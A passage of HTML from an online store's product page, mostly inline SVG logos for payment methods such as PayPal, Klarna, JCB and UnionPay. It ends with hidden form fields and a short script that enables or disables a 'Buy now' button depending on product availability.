    <path id="Intersection_1" data-name="Intersection 1" d="M0,12.49C20.409,8.749,32.716,1.66,35.394,0V9.842a2.662,2.662,0,0,1-2.661,2.648Z" transform="translate(12.508 16.641)" fill="#f58220"></path>
    <path id="Path_568" data-name="Path 568" d="M34.3,20.8" transform="translate(10.009 5.418)" fill="#e83530"></path>
  </g>
  <path id="Path_569" data-name="Path 569" d="M20.926,6.1a3.578,3.578,0,1,0,0,7.15,3.578,3.578,0,1,0,0-7.15Z" transform="translate(4.09 0.521)" fill="url(#radial-gradient)"></path>
  <g id="Group_205" data-name="Group 205" transform="translate(1.331 6.621)">
    <g id="Group_204" data-name="Group 204" transform="translate(0 0)" clip-path="url(#clip-path)">
      <path id="Path_581" data-name="Path 581" d="M2.016.117H0V6.995H2.005A3.715,3.715,0,0,0,4.512,6.2,3.422,3.422,0,0,0,5.788,3.559,3.459,3.459,0,0,0,2.016.117m1.6,5.166a2.632,2.632,0,0,1-1.876.548h-.37V1.282h.37a2.581,2.581,0,0,1,1.876.556,2.284,2.284,0,0,1,.757,1.711,2.327,2.327,0,0,1-.757,1.733" transform="translate(0 0.038)" fill="#231f20"></path>
      <rect id="Rectangle_129" data-name="Rectangle 129" width="1.371" height="6.876" transform="translate(6.421 0.155)" fill="#231f20"></rect>
      <path id="Path_582" data-name="Path 582" d="M9.08,2.783c-.822-.3-1.064-.5-1.064-.865,0-.434.43-.763,1.021-.763a1.433,1.433,0,0,1,1.107.555l.719-.916A3.118,3.118,0,0,0,8.793.03,2.048,2.048,0,0,0,6.6,2c0,.949.442,1.433,1.73,1.888a5.531,5.531,0,0,1,.947.392.819.819,0,0,1,.41.711.992.992,0,0,1-1.064.969A1.622,1.622,0,0,1,7.13,5.042l-.886.837A2.75,2.75,0,0,0,8.678,7.187,2.248,2.248,0,0,0,11.1,4.929c0-1.094-.464-1.589-2.024-2.146" transform="translate(2.064 0.009)" fill="#231f20"></path>
      <path id="Path_583" data-name="Path 583" d="M10.219,3.6a3.6,3.6,0,0,0,3.711,3.59,3.86,3.86,0,0,0,1.719-.4V5.207a2.216,2.216,0,0,1-1.655.752,2.272,2.272,0,0,1-2.362-2.372A2.3,2.3,0,0,1,15.649,2V.421A3.568,3.568,0,0,0,13.962,0a3.659,3.659,0,0,0-3.743,3.6" transform="translate(3.378 0)" fill="#231f20"></path>
      <path id="Path_584" data-name="Path 584" d="M23.487,4.737,21.611.117h-1.5L23.1,7.169h.74L26.871.117H25.385Z" transform="translate(6.65 0.038)" fill="#231f20"></path>
      <path id="Path_585" data-name="Path 585" d="M25.66,6.994h3.889V5.83H27.032V3.972h2.422V2.807H27.032V1.282h2.518V.118H25.66Z" transform="translate(8.483 0.038)" fill="#231f20"></path>
      <path id="Path_586" data-name="Path 586" d="M33.786,2.147C33.786.86,32.878.118,31.3.118H29.263V6.994h1.372V4.231h.178l1.9,2.764H34.4L32.182,4.1a1.841,1.841,0,0,0,1.6-1.95M31.034,3.283h-.4V1.2h.42c.856,0,1.321.352,1.321,1.021,0,.691-.466,1.063-1.343,1.063" transform="translate(9.674 0.038)" fill="#231f20"></path>
      <path id="Path_587" data-name="Path 587" d="M33.5.549c0-.12-.082-.185-.234-.185h-.2V.969h.146V.733l.173.236h.184l-.2-.25A.166.166,0,0,0,33.5.549m-.258.082h-.029V.474h.029c.072,0,.109.026.109.078s-.037.079-.109.079" transform="translate(10.931 0.118)" fill="#231f20"></path>
      <path id="Path_588" data-name="Path 588" d="M33.369.191a.53.53,0,1,0,.535.53.532.532,0,0,0-.535-.53m0,.964a.434.434,0,1,1,.426-.433.433.433,0,0,1-.426.433" transform="translate(10.854 0.062)" fill="#231f20"></path>
    </g>
  </g>
</svg>
<svg id="Paypal" xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <path id="Path_603" data-name="Path 603" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
  <g id="PayPal-2" data-name="PayPal" transform="translate(2.661 9.269)">
    <path id="Path_595" data-name="Path 595" d="M-836.927,39.734a.173.173,0,0,0-.171.145l-.986,6.224a.159.159,0,0,0,.036.128.161.161,0,0,0,.122.056h1.17a.173.173,0,0,0,.171-.145l.29-1.828a.173.173,0,0,1,.171-.145h1.063a2.519,2.519,0,0,0,2.49-2.125,2.04,2.04,0,0,0-2.145-2.31Zm1.137,1.389h.851c.7,0,.929.411.856.866s-.426.792-1.1.792h-.866Zm5.6.423a2.671,2.671,0,0,0-1.017.219,2.647,2.647,0,0,0-1.474,1.66,2.364,2.364,0,0,0,.715,2.585,2.2,2.2,0,0,0,2.53-.054l-.023.146a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.11a.173.173,0,0,0,.171-.145l.675-4.262a.159.159,0,0,0-.036-.128.161.161,0,0,0-.122-.056h-1.11a.173.173,0,0,0-.171.145l-.036.229a1.932,1.932,0,0,0-1.371-.524Zm.036,1.346a1.143,1.143,0,0,1,.349.051.977.977,0,0,1,.672,1.107,1.242,1.242,0,0,1-1.247,1.061,1.143,1.143,0,0,1-.349-.051.978.978,0,0,1-.674-1.108,1.244,1.244,0,0,1,1.248-1.062Z" transform="translate(850.165 -37.55)" fill="#003087"></path>
    <path id="Path_596" data-name="Path 596" d="M-706.127,39.734a.173.173,0,0,0-.171.145l-.986,6.224a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.17a.173.173,0,0,0,.171-.145l.29-1.828a.173.173,0,0,1,.171-.145h1.063a2.518,2.518,0,0,0,2.49-2.125,2.04,2.04,0,0,0-2.145-2.31Zm1.137,1.389h.851c.7,0,.929.411.856.866s-.426.792-1.1.792h-.866Zm5.6.423a2.671,2.671,0,0,0-1.017.219,2.647,2.647,0,0,0-1.474,1.66,2.365,2.365,0,0,0,.716,2.585,2.2,2.2,0,0,0,2.53-.054l-.023.146a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.11a.173.173,0,0,0,.171-.145l.676-4.262a.159.159,0,0,0-.036-.128.161.161,0,0,0-.122-.056h-1.11a.173.173,0,0,0-.171.145l-.036.229A1.932,1.932,0,0,0-699.393,41.547Zm.036,1.346a1.143,1.143,0,0,1,.349.051.977.977,0,0,1,.672,1.107,1.242,1.242,0,0,1-1.247,1.061,1.144,1.144,0,0,1-.349-.051.978.978,0,0,1-.674-1.108,1.244,1.244,0,0,1,1.248-1.062Z" transform="translate(735.354 -37.55)" fill="#0070e0"></path>
    <path id="Path_597" data-name="Path 597" d="M-746.853,55.858a.13.13,0,0,0-.124.169l1.217,3.759-1.1,1.771a.129.129,0,0,0,.11.2h1.3a.216.216,0,0,0,.185-.1l3.4-5.6a.129.129,0,0,0-.111-.2h-1.3a.217.217,0,0,0-.186.106l-1.338,2.248-.679-2.232a.173.173,0,0,0-.166-.122Z" transform="translate(770.199 -51.712)" fill="#003087"></path>
    <path id="Path_598" data-name="Path 598" d="M-617.432,39.734a.173.173,0,0,0-.171.145l-.987,6.224a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.17a.173.173,0,0,0,.171-.145l.986-6.224a.158.158,0,0,0-.036-.128.16.16,0,0,0-.121-.056Z" transform="translate(657.501 -37.55)" fill="#0070e0"></path>
    <path id="Path_599" data-name="Path 599" d="M-914.341,39.734a.316.316,0,0,0-.312.266l-.519,3.277a.316.316,0,0,1,.313-.266h1.521a3.1,3.1,0,0,0,3.068-2.618,2.5,2.5,0,0,0,.03-.34,2.9,2.9,0,0,0-1.347-.319Z" transform="translate(917.829 -37.55)" fill="#001c64"></path>
    <path id="Path_600" data-name="Path 600" d="M-915.839,42.359a2.535,2.535,0,0,1-.03.34,3.1,3.1,0,0,1-3.068,2.618h-1.521a.315.315,0,0,0-.312.266l-.478,3.011-.3,1.889a.254.254,0,0,0,.058.206.257.257,0,0,0,.2.09h1.651a.316.316,0,0,0,.312-.266l.435-2.745a.316.316,0,0,1,.313-.266h.972a3.1,3.1,0,0,0,3.068-2.618,2.4,2.4,0,0,0-1.3-2.524Z" transform="translate(923.426 -39.855)" fill="#0070e0"></path>
    <path id="Path_601" data-name="Path 601" d="M-935.287,21.779a.316.316,0,0,0-.312.266l-1.3,8.177a.256.256,0,0,0,.254.3h1.922l.477-3.011.519-3.277a.316.316,0,0,1,.313-.266h2.753a2.9,2.9,0,0,1,1.347.319,2.531,2.531,0,0,0-2.674-2.5Z" transform="translate(936.898 -21.779)" fill="#003087"></path>
  </g>
</svg>
<svg id="Shop" xmlns="http://www.w3.org/2000/svg" width="47.9" height="29.135" viewBox="0 0 47.9 29.135">
  <path id="Path_559" data-name="Path 559" d="M47.009,1.77A2.665,2.665,0,0,1,49.67,4.419V28.257a2.665,2.665,0,0,1-2.662,2.649H4.432A2.665,2.665,0,0,1,1.77,28.257V4.419A2.665,2.665,0,0,1,4.432,1.77H47.009" transform="translate(-1.77 -1.77)" fill="#5433eb"></path>
  <g id="Group_209" data-name="Group 209" transform="translate(7.64 7.9)">
    <path id="Path_612" data-name="Path 612" d="M13.994,18.646h0c-1.311-.29-1.894-.4-1.894-.9,0-.476.4-.711,1.186-.711a1.744,1.744,0,0,1,1.575.9.093.093,0,0,0,.132.035l1.477-.739a.1.1,0,0,0,.042-.145A3.5,3.5,0,0,0,13.28,15.45c-1.956,0-3.17.959-3.17,2.485,0,1.622,1.477,2.029,2.8,2.312s1.9.393,1.9.9-.43.739-1.276.739A1.821,1.821,0,0,1,11.8,20.827a.113.113,0,0,0-.139-.048l-1.47.725a.112.112,0,0,0-.049.138,3.537,3.537,0,0,0,3.385,1.829c2.039,0,3.267-.946,3.267-2.519s-1.484-2.029-2.8-2.312Z" transform="translate(-10.11 -12.779)" fill="#fff"></path>
    <path id="Path_613" data-name="Path 613" d="M25.232,14.251h0a2.957,2.957,0,0,0-2.109.821.053.053,0,0,1-.09-.035V11.684a.106.106,0,0,0-.1-.1H21.084a.106.106,0,0,0-.1.1V22.1a.106.106,0,0,0,.1.1h1.845a.106.106,0,0,0,.1-.1V17.53a1.543,1.543,0,0,1,1.6-1.56,1.524,1.524,0,0,1,1.581,1.56V22.1a.106.106,0,0,0,.1.1h1.845a.106.106,0,0,0,.1-.1V17.53a3.035,3.035,0,0,0-3.031-3.272Z" transform="translate(-13.44 -11.58)" fill="#fff"></path>
    <path id="Path_614" data-name="Path 614" d="M35.6,15.01a4.858,4.858,0,0,0-2.615.745.1.1,0,0,0-.035.138l.812,1.381a.1.1,0,0,0,.146.035,3.194,3.194,0,0,1,1.7-.462,2.648,2.648,0,0,1,2.8,2.63,2.143,2.143,0,0,1-2.15,2.216c-.978,0-1.658-.566-1.658-1.367a1.157,1.157,0,0,1,.707-1.1.1.1,0,0,0,.042-.145l-.77-1.291a.1.1,0,0,0-.125-.041A2.609,2.609,0,0,0,32.7,20.27a3.3,3.3,0,0,0,3.551,3.244,3.945,3.945,0,0,0,4.155-4.059A4.486,4.486,0,0,0,35.6,15.017Z" transform="translate(-17.031 -12.642)" fill="#fff"></path>
    <path id="Path_615" data-name="Path 615" d="M49.617,15.42h0a3.294,3.294,0,0,0-2.372.953.053.053,0,0,1-.09-.035v-.725a.106.106,0,0,0-.1-.1h-1.8a.106.106,0,0,0-.1.1v10.4a.106.106,0,0,0,.1.1H47.1a.106.106,0,0,0,.1-.1v-3.41a.055.055,0,0,1,.09-.041,3.359,3.359,0,0,0,2.331.89,3.884,3.884,0,0,0,3.857-4.01,3.884,3.884,0,0,0-3.857-4.01Zm-.354,6.268A2.167,2.167,0,0,1,47.1,19.424a2.166,2.166,0,1,1,4.328,0A2.15,2.15,0,0,1,49.263,21.688Z" transform="translate(-20.845 -12.769)" fill="#fff"></path>
  </g>
</svg>
<svg id="Klarna." xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <path id="Path_603" data-name="Path 603" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#ffb3c7"></path>
  <path id="Path_606" data-name="Path 606" d="M44.074,14.864a1.182,1.182,0,1,0,1.175,1.181,1.178,1.178,0,0,0-1.175-1.181m-3.863-.914a1.7,1.7,0,1,0-1.7,1.618,1.658,1.658,0,0,0,1.7-1.618Zm.007-3.146h1.871v6.29H40.218v-.4a3.266,3.266,0,0,1-1.855.576,3.319,3.319,0,0,1,0-6.638,3.259,3.259,0,0,1,1.855.576v-.4m-14.973.82V10.8H23.328v6.29h1.92V14.159c0-.992,1.067-1.523,1.808-1.523h.021v-1.83a2.329,2.329,0,0,0-1.834.818m-4.772,2.325a1.7,1.7,0,1,0-1.7,1.619,1.658,1.658,0,0,0,1.7-1.619M20.48,10.8H22.35v6.29H20.48v-.4a3.261,3.261,0,0,1-1.856.576,3.319,3.319,0,0,1,0-6.638,3.256,3.256,0,0,1,1.855.576v-.4Zm11.261-.169a2.268,2.268,0,0,0-1.927.878V10.8H27.951v6.29h1.885V13.789a1.322,1.322,0,0,1,1.4-1.425c.822,0,1.295.5,1.295,1.412V17.1H34.4v-4a2.482,2.482,0,0,0-2.664-2.46M12.6,17.1h1.959V8H12.6v9.1ZM4,17.1H6.073V8H4ZM11.252,8a7.26,7.26,0,0,1-2.12,5.164L12,17.1H9.437L6.322,12.823l.8-.606A5.234,5.234,0,0,0,9.224,8Z" transform="translate(-0.008 2.593)" fill="#0a0b09"></path>
</svg>
<svg id="jcb" xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <g id="Group_202" data-name="Group 202" transform="translate(0)">
    <path id="Path_559" data-name="Path 559" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
  </g>
  <path id="Path_560" data-name="Path 560" d="M12.327,5h4.657V20.228a3.318,3.318,0,0,1-3.327,3.31H9V8.31A3.318,3.318,0,0,1,12.327,5Z" transform="translate(1.645 0.297)" fill="#006ebc" fill-rule="evenodd"></path>
  <path id="Path_561" data-name="Path 561" d="M19.327,5h4.657V20.228a3.318,3.318,0,0,1-3.327,3.31H16V8.31A3.318,3.318,0,0,1,19.327,5Z" transform="translate(3.959 0.297)" fill="#f00036" fill-rule="evenodd"></path>
  <path id="Path_562" data-name="Path 562" d="M26.327,5h4.657V20.228a3.318,3.318,0,0,1-3.327,3.31H23V8.31A3.318,3.318,0,0,1,26.327,5Z" transform="translate(6.273 0.297)" fill="#2ab419" fill-rule="evenodd"></path>
  <path id="Path_563" data-name="Path 563" d="M11.633,16.121A4.524,4.524,0,0,1,8.1,14.814l1.038-.9c.09,1.5,4.717,1.642,4.717-.252V9.5h2.4v4.167c0,.964-.764,1.751-2.093,2.161A10.824,10.824,0,0,1,11.633,16.121Zm10.8,0a6.6,6.6,0,0,1-2.615-.485,2.857,2.857,0,0,1-1.73-2.912,2.818,2.818,0,0,1,1.953-2.867c1.755-.649,4.448-.346,5.224.358V11.5a4.1,4.1,0,0,0-3.884-.609,2.181,2.181,0,0,0-.99,1.917,2.225,2.225,0,0,0,.99,1.982,4.112,4.112,0,0,0,3.884-.584v1.337A5.9,5.9,0,0,1,22.432,16.121ZM33.981,12.7a1.514,1.514,0,0,0,.774-1.331,1.627,1.627,0,0,0-.463-1.243A2.212,2.212,0,0,0,32.645,9.5H27.926v6.621h4.718a2.6,2.6,0,0,0,1.75-.55,1.545,1.545,0,0,0,.567-1.271,1.7,1.7,0,0,0-.981-1.6Zm-2.536-.372h-1.9V10.411h1.989A.957.957,0,1,1,31.444,12.323Zm.383,2.856H29.544v-2h2.283A1,1,0,1,1,31.828,15.179Z" transform="translate(1.347 1.755)" fill="#fff"></path>
</svg>
<svg id="Diners_Club" data-name="Diners Club" xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <path id="Path_565" data-name="Path 565" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
  <path id="Path_566" data-name="Path 566" d="M13,14.269v4.9c0,.4-.266.4-.665.265a5.949,5.949,0,0,1-3.06-7.15A5.185,5.185,0,0,1,12.331,9.1c.532-.265.665-.132.665.265Zm2.661,0V9.37c0-.4,0-.4.4-.265a5.63,5.63,0,0,1,3.193,7.15,5.185,5.185,0,0,1-3.06,3.178c-.532.265-.532.132-.532-.265ZM25.237,5H14.326a9.1,9.1,0,0,1,9.048,9.269,9.1,9.1,0,0,1-9.048,9.269H25.237a9.1,9.1,0,0,0,9.048-9.269A9.1,9.1,0,0,0,25.237,5Z" transform="translate(1.641 0.297)" fill="#3086c8"></path>
</svg>
<svg id="Elo" xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <path id="Path_603" data-name="Path 603" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
  <g id="Group_206" data-name="Group 206" transform="translate(6.254 5.694)">
    <path id="Path_604" data-name="Path 604" d="M15.813,18.806A4.226,4.226,0,0,1,12.752,20a3.694,3.694,0,0,1-2.129-.662l-1.6,2.516a6.245,6.245,0,0,0,3.726,1.192,7.364,7.364,0,0,0,5.189-2.119l-2.129-2.119ZM13.018,8.61A7.253,7.253,0,0,0,5.7,15.761a7.408,7.408,0,0,0,1.2,4.1L19.937,14.3A7.21,7.21,0,0,0,13.018,8.61Zm-4.391,7.68v-.53a4.277,4.277,0,0,1,4.258-4.237,4.524,4.524,0,0,1,3.193,1.457l-7.451,3.31ZM24.062,5.3V19.2l2.4,1.059-1.2,2.781-2.4-1.059a2.9,2.9,0,0,1-1.2-.927,2.993,2.993,0,0,1-.4-1.721V5.3h2.794Zm8.649,6.488a4.748,4.748,0,0,1,1.331-.265,4.254,4.254,0,0,1,4.125,3.443l2.927-.53A7.251,7.251,0,0,0,34.042,8.61a6.242,6.242,0,0,0-2.262.4Zm-3.46,9.4,2-2.251a4.182,4.182,0,0,1,0-6.356l-2-2.251a7.381,7.381,0,0,0-2.4,5.429A7.165,7.165,0,0,0,29.252,21.19Zm8.915-4.5a4.254,4.254,0,0,1-4.125,3.443,3.953,3.953,0,0,1-1.331-.265l-.931,2.781a6.242,6.242,0,0,0,2.262.4,7.251,7.251,0,0,0,7.052-5.826Z" transform="translate(-5.7 -5.3)"></path>
  </g>
</svg>
<svg id="Union_Pay" data-name="Union Pay" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="48.148" height="29.135" viewBox="0 0 48.148 29.135">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectangle_134" data-name="Rectangle 134" width="41.006" height="16.977" fill="none"></rect>
    </clipPath>
  </defs>
  <g id="Group_212" data-name="Group 212">
    <path id="Path_616" data-name="Path 616" d="M19.187,26.614,24.826,2.521a2.472,2.472,0,0,0,.113-.808A2.357,2.357,0,0,0,24.074,0H2.662A2.66,2.66,0,0,0,0,2.649V26.487a2.665,2.665,0,0,0,2.662,2.649H17.247a4.081,4.081,0,0,0,1.94-2.521Z" fill="#e21836"></path>
    <path id="Path_617" data-name="Path 617" d="M40.2,2.521A7.634,7.634,0,0,0,40.692,0H23.911a4.081,4.081,0,0,0-1.94,2.521L16.332,26.614a2.489,2.489,0,0,0-.113.816,2.326,2.326,0,0,0,.865,1.7H33.866a7.964,7.964,0,0,0,.7-2.521Z" transform="translate(-4.025)" fill="#00447c"></path>
    <path id="Path_618" data-name="Path 618" d="M39.751,2.521,34.112,26.614a2.489,2.489,0,0,0-.113.816,2.341,2.341,0,0,0,.865,1.706H53.924a2.665,2.665,0,0,0,2.662-2.649V2.649A2.654,2.654,0,0,0,53.931,0H41.691a4.044,4.044,0,0,0-1.932,2.521Z" transform="translate(-8.437)" fill="#007b84"></path>
  </g>
  <g id="Group_214" data-name="Group 214" transform="translate(3.571 6.083)">
    <g id="Group_213" data-name="Group 213" clip-path="url(#clip-path)">
      <g id="Group_210" data-name="Group 210" transform="translate(-0.008 0)">
        <path id="Path_616-2" data-name="Path 616" d="M12.266,8.167a13.208,13.208,0,0,1-1.8-.03c-.045.224-.925,4.242-.925,4.242a2.944,2.944,0,0,1-.8,1.766,1.414,1.414,0,0,1-.932.322.862.862,0,0,1-.962-.741v-.269l.165-1.092S7.928,8.7,8.093,8.22a.138.138,0,0,1,.015-.052,13.471,13.471,0,0,1-2.128-.03c-.015.037-.06.269-.06.269l-.94,4.13-.083.352L4.74,14.033a1.683,1.683,0,0,0,.2.853c.429.741,1.647.853,2.338.853a4.571,4.571,0,0,0,2.286-.531,3.361,3.361,0,0,0,1.459-2.275l.105-.412s.947-3.808,1.105-4.3a.068.068,0,0,1,.023-.052m3.225,3.068a2.438,2.438,0,0,0-1.023.239c-.135.067-.263.15-.4.232l.12-.441-.068-.075c-.8.157-.97.18-1.707.284l-.06.037a20.819,20.819,0,0,1-.481,2.619c-.12.509-.248,1.025-.368,1.534l.038.067c.752-.037.977-.037,1.632-.03l.053-.06c.083-.426.09-.524.278-1.377.083-.4.263-1.3.353-1.616a1.206,1.206,0,0,1,.481-.15c.368,0,.323.322.308.441-.015.209-.15.905-.286,1.5l-.09.389c-.068.284-.135.561-.2.845l.03.052c.744-.037.97-.037,1.6-.03l.075-.06c.113-.658.15-.838.353-1.8l.105-.441c.2-.868.3-1.3.15-1.661a.86.86,0,0,0-.887-.494m3.586.905c-.391.075-.647.127-.895.157s-.489.075-.872.127l-.03.03-.03.022c-.038.284-.068.524-.12.816s-.113.636-.226,1.115a4.32,4.32,0,0,1-.18.628,5.95,5.95,0,0,0-.2.621l.023.037.023.03c.353-.015.586-.03.827-.03h.872l.03-.03.038-.03c.053-.329.06-.419.1-.576s.09-.412.233-1.047c.068-.3.143-.6.211-.9s.15-.6.218-.9v-.037l-.023-.037Zm.008-1.227a1.433,1.433,0,0,0-1.406.15c-.421.284-.466.688-.113.905a1.44,1.44,0,0,0,1.4-.15c.421-.292.474-.688.12-.9M21.258,15.8a2.708,2.708,0,0,0,2.022-.786,3.535,3.535,0,0,0,.692-1.481,1.887,1.887,0,0,0-.165-1.7,1.9,1.9,0,0,0-1.526-.561,2.816,2.816,0,0,0-1.91.658,3.115,3.115,0,0,0-.85,1.639c-.135.591-.293,1.661.692,2.065a2.832,2.832,0,0,0,1.03.165M21.2,13.607c.165-.733.361-1.354.865-1.354.391,0,.421.456.248,1.2a3.4,3.4,0,0,1-.368,1.033.627.627,0,0,1-.474.307c-.053,0-.368,0-.376-.464a2.6,2.6,0,0,1,.105-.718M25.784,15.7l.06-.06c.083-.426.09-.524.271-1.377.09-.4.271-1.3.361-1.616a1.206,1.206,0,0,1,.481-.15c.361,0,.316.322.308.441a14.344,14.344,0,0,1-.286,1.5l-.083.382c-.068.284-.135.561-.2.845l.03.052c.744-.037.962-.037,1.594-.03l.075-.06c.113-.658.143-.838.353-1.8l.1-.441c.2-.868.3-1.3.15-1.661a.87.87,0,0,0-.887-.494,2.438,2.438,0,0,0-1.023.239c-.135.067-.263.15-.4.232l.113-.441-.06-.075c-.8.157-.977.18-1.707.284l-.06.037a21.844,21.844,0,0,1-.474,2.611c-.12.509-.248,1.025-.368,1.534l.03.067c.752-.037.977-.037,1.632-.03m5.451.03c.045-.224.323-1.571.331-1.571s.233-.988.248-1.025a.455.455,0,0,1,.15-.142h.113a5.08,5.08,0,0,0,3.113-.673,3.329,3.329,0,0,0,1.241-1.96,2.96,2.96,0,0,0,.083-.681,1.415,1.415,0,0,0-.248-.875c-.466-.651-1.391-.658-2.466-.666H33.28c-1.376.022-1.925.022-2.15,0-.023.1-.053.277-.053.277l-.489,2.267-1.233,5.043c1.2-.015,1.692-.015,1.895.007m.91-4.025s.519-2.26.519-2.252l.015-.112v-.09l.218.022,1.105.1A.9.9,0,0,1,34.5,10.5a1.657,1.657,0,0,1-.865,1.13,2.781,2.781,0,0,1-1.21.187h-.286l.023-.112Zm3.256,1.953c-.135.584-.3,1.654.684,2.035a1.975,1.975,0,0,0,.88.157,1.488,1.488,0,0,0,.842-.389l-.068.269.045.06c.707-.03.925-.03,1.692-.022l.068-.052c.113-.658.218-1.294.511-2.544l.429-1.8-.023-.067c-.789.15-1,.18-1.767.284l-.06.045a1.466,1.466,0,0,1-.023.18,1.113,1.113,0,0,0-.556-.456,2.128,2.128,0,0,0-1.819.658,3.03,3.03,0,0,0-.842,1.631m1.669.045c.165-.726.361-1.332.865-1.332.316,0,.489.292.451.793-.03.127-.06.254-.09.4-.053.217-.105.426-.158.643a1.346,1.346,0,0,1-.188.374.884.884,0,0,1-.617.3c-.053,0-.361,0-.376-.456a2.866,2.866,0,0,1,.113-.718M45.761,11.3l-.06-.067c-.782.157-.925.18-1.647.277L44,11.564a.1.1,0,0,1-.008.037v-.015c-.541,1.227-.519.965-.962,1.93V13.4l-.113-2.1-.068-.067c-.82.157-.842.18-1.594.277l-.06.052s-.008.052-.015.082h0a10,10,0,0,1,.165,1.145c.045.374.105.748.15,1.115.075.614.113.92.211,1.863-.511.838-.632,1.16-1.128,1.893h0l-.346.554a.265.265,0,0,1-.128.112.472.472,0,0,1-.226.03h-.2l-.286.943.977.015a1.211,1.211,0,0,0,1.135-.628l.617-1.047h-.008l.068-.075c.414-.89,3.571-6.27,3.571-6.27M35.408,23.723h-.414l1.541-5.065h.511l.165-.524.015.576c-.023.359.263.673,1.007.621H39.1l.293-.973h-.323c-.188,0-.271-.045-.263-.15l-.015-.591H37.2a20.941,20.941,0,0,0-2.368.135,2.87,2.87,0,0,0-.774.382l.158-.524H32.724l-.308,1.04-1.556,5.14h-.3l-.3.965h2.97l-.1.322H34.6l.1-.322h.414l.316-1.04ZM34.19,19.69c-.233.075-.459.165-.684.262l.4-1.294h1.188l-.286.943a4.11,4.11,0,0,0-.609.082m.015,1.856s-.376.045-.617.1a5.669,5.669,0,0,0-.692.3L33.31,20.6H34.5l-.286.943Zm-.662,2.2H32.363l.346-1.137H33.9ZM36.415,20.6H38.13l-.248.793H36.145l-.263.868H37.4l-1.15,1.616a.457.457,0,0,1-.233.195.769.769,0,0,1-.308.09h-.421l-.286.95h1.105a1.328,1.328,0,0,0,1.158-.6l.789-1.077.165,1.092a.52.52,0,0,0,.286.374,1.029,1.029,0,0,0,.383.165c.173.007.3.015.383.015h.541l.323-1.062h-.211a1,1,0,0,1-.368-.06.578.578,0,0,1-.053-.224l-.173-1.107h-.707l.308-.367h1.737l.263-.868h-1.6l.248-.793h1.6l.3-.98H36.709l-.293.98ZM21.935,23.955l.4-1.324H23.98l.3-.988H22.634l.248-.816h1.609l.3-.95h-4.03l-.293.95h.917l-.241.816h-.917l-.3,1h.917L20.3,24.4a.408.408,0,0,0,.1.426.454.454,0,0,0,.293.217,1.97,1.97,0,0,0,.421.06h1.85l.331-1.092-.82.112c-.158,0-.6-.015-.549-.165m.2-6.337-.414.748a.882.882,0,0,1-.241.314.807.807,0,0,1-.376.052h-.218l-.293.958h.722a1.637,1.637,0,0,0,.744-.187c.135-.075.173-.03.278-.135l.241-.209h2.256l.3-1H23.476l.286-.546H22.13Zm3.323,6.36c-.038-.052-.008-.15.045-.352l.617-2.028h2.2c.316,0,.549-.007.7-.015a1.335,1.335,0,0,0,.526-.18.964.964,0,0,0,.383-.352A2.984,2.984,0,0,0,30.3,20.2l.774-2.566-2.278.015a6.717,6.717,0,0,0-1.007.217,4.187,4.187,0,0,0-.759.479l.2-.7H25.822l-1.97,6.494a4.436,4.436,0,0,0-.128.546c0,.12.15.239.248.322a.968.968,0,0,0,.459.09q.259.022.767.022H26.28L26.611,24l-.97.09a.264.264,0,0,1-.211-.1m1.09-3.764h2.3l-.143.456h-2.3l.143-.464Zm.459-1.526H29.3l-.165.546s-1.1-.007-1.271.022a2.58,2.58,0,0,0-1.218.546l.338-1.115Zm1.744,3.517a.26.26,0,0,1-.09.142.427.427,0,0,1-.233.037H28.07l.023-.554H26.724l-.053,2.716c0,.195.015.307.158.4a2.787,2.787,0,0,0,1.188.127h.857l.308-1.018-.744.037-.248.015a.48.48,0,0,1-.105-.06c-.03-.03-.083-.015-.075-.21v-.7l.789-.03a1,1,0,0,0,.752-.269.828.828,0,0,0,.248-.464l.128-.621H28.852l-.135.434Z" transform="translate(-4.739 -8.13)" fill="#fefefe"></path>
      </g>
    </g>
  </g>
</svg>
</g>
      
      
    
  </div>



  <input type="hidden" name="product-id" value="7243347427364" /><input type="hidden" name="section-id" value="template--21789293019172__main" /></form>
  
</div>
<script>

 function availBuy(){
  const availB = document.querySelector('button[name="add"]').getAttribute("disabled");
  if(availB){
    document.querySelector('.MYBuynow').style.opacity = '0.5';
    document.querySelector('.MYBuynow').setAttribute("disabled", "");
  } else {
    document.querySelector('.MYBuynow').style.opacity = '1';
    document.querySelector('.MYBuynow').removeAttribute("disabled");
  }
};

  setTimeout(availBuy, 100);

document.querySelector('.select select').addEventListener("change", function() {
  setTimeout(availBuy, 100);
});
</script>

              
                  

                
              
            
        </div>
      
        <div
          class="
            product-block
            product-block--description
            
          "
          
        >
          
